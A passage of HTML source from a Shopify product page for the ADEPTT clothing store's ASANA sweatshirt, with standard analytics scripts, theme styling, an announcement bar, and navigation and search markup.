      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6935045800018,"requestId":"64acb333-fb2f-45f6-8761-3f3f96a09e3e-1769156933","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40077819707474,"productId":6935045800018,"productGid":"gid:\/\/shopify\/Product\/6935045800018","name":"Long sleeve sweatshirt top - ASANA - Ivory \/ Snow White \/ XS","price":"117.99","sku":null,"brand":"ADEPTT.COM","variant":"Ivory \/ Snow White \/ XS","category":"HOODIES \u0026 SWEATSHIRTS","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40077819707474,"productId":6935045800018,"productGid":"gid:\/\/shopify\/Product\/6935045800018","name":"Long sleeve sweatshirt top - ASANA - Ivory \/ Snow White \/ XS","price":"117.99","sku":null,"brand":"ADEPTT.COM","variant":"Ivory \/ Snow White \/ XS","category":"HOODIES \u0026 SWEATSHIRTS","nonInteraction":true,"remote":false,"referer":"https:\/\/adeptt.com\/products\/long-sleeve-sweatshirt-top-asana"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//adeptt.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://adeptt.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="54967369810"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="179360301392"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://adeptt.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--left action-btns--left">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25356156764496__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25356156764496__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25356156764496__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }

  .announcement-bar-sections--25356156764496__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25356156764496__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25356156764496__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='4'
          data-slides-desktop="3"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="3"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 2.2rem;
                          --desktop-icon-size: 2.2rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  verified
</span>
                                
                                <span><strong>TRUSTED BY 17.460+ ON ETSY</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 2.2rem;
                          --desktop-icon-size: 2.2rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  public
</span>
                                
                                <span><strong>FREE SHIPPING OVER $250 USD</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 2.2rem;
                          --desktop-icon-size: 2.2rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  volunteer_activism
</span>
                                
                                <span><strong>HANDCRAFTED WITH LOVE</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--25356156764496__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 80px;
    max-width: 80px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 70px;
      max-width: 70px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="zfvrRaBiSIwIqUS1auvvIC8B8Ws+co1gAOlWiKCNFW8CrGD7a5Nt/tYVkQJf0Mu6gDoEszF0/G3cmd1tcMJurrkl9/jGhp4FN1hl4uANA7zcgw8luZxL6Gt1Mk4hZvO2W4RrZE0JyptaFFbqA1UcGdoavo/mMjLLRNPAwE51DNK2He24TrBu8Vi3pO2ZUrBqZoZdtbGCZF5gFQwBgUEuDx1ifBKbgtMRggFgc7A2rKhZ/ZaU65K6Tdzc6hfGjq+XszYS8cA1ftCkvJU5M8KcS3gC8Mz521OguJ0uS2nrpKbVCN+i64XALk6FBDW0FIVbUg8RRep7+TdUxu4FbYAxZCXEjIvG/ogPlfr0ZJTYt28nsboTO4KAx+Oc5GLjnqiXclBq0aVr52rKg07sLsdMEg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP ADEPTT
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-adeptt" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP ADEPTT
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/new-in" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    NEW ARRIVALS 
                                  </a></li><li><a href="/collections/bestsellers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    BESTSELLERS
                                  </a></li><li><a href="/collections/jackets-coats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    COATS
                                  </a></li><li><a href="/collections/dresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    DRESSES
                                  </a></li><li><a href="/collections/trousers-jumpsuits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    PANTS &amp; SKIRTS
                                  </a></li><li><a href="/collections/tops-blouses-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    TOPS &amp; BLOUSES
                                  </a></li><li><a href="/collections/blazers-vests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    VESTS &amp; CARDIGANS
                                  </a></li><li><a href="/collections/jumpsuits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    JUMPSUITS &amp; SETS
                                  </a></li><li><a href="/collections/soho-street-elegance" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SOHO COLLECTION 
                                  </a></li><li><a href="/collections/accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ACCESSORIES
                                  </a></li><li><a href="/collections/bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    BAGS
                                  </a></li><li><a href="/collections/shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SHOES
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/new-in" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      NEW ARRIVALS 
                    </a></li><li><a href="/collections/linen-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      LINEN COLLECTION
                    </a></li><li><a href="/collections/sale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ON SALE %
                    </a></li><li><a href="/pages/our-story" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      OUR STORY
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://adeptt.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/TheAdeptt/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.pinterest.com/adeptt0530/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/adeptt_official/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/channel/UCXOC1JHR_fpUBxudupJf3QA" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="zfvrRaBiSIwIqUS1auvvIC8B8Ws+co1gAOlWiKCNFW8CrGD7a5Nt/tYVkQJf0Mu6gDoEszF0/G3cmd1tcMJurrkl9/jGhp4FN1hl4uANA7zcgw8luZxL6Gt1Mk4hZvO2W4RrZE0JyptaFFbqA1UcGdoavo/mMjLLRNPAwE51DNK2He24TrBu8Vi3pO2ZUrBqZoZdtbGCZF5gFQwBgUEuDx1ifBKbgtMRggFgc7A2rKhZ/ZaU65K6Tdzc6hfGjq+XszYS8cA1ftCkvJU5M8KcS3gC8Mz521OguJ0uS2nrpKbVCN+i64XALk6FBDW0FIVbUg8RRep7+TdUxu4FbYAxZCXEjIvG/ogPlfr0ZJTYt28nsboTO4KAx+Oc5GLjnqiXclBq0aVr52rKg07sLsdMEg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 90.71428571428571%"
            
          ><img src="//adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=500" alt="ADEPTT.COM" srcset="//adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=50 50w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=100 100w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=150 150w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=200 200w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=250 250w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=300 300w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=400 400w, //adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?v=1672301574&amp;width=500 500w" width="80" height="72.57142857142857" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1" class="mega-menu">
                        <summary
                          id="HeaderMenu-shop-adeptt"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >SHOP ADEPTT</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-1"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-new-arrivals"
                                  href="/collections/new-in"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  NEW ARRIVALS 
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-adeptt-bestsellers"
                                  href="/collections/bestsellers"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  BESTSELLERS
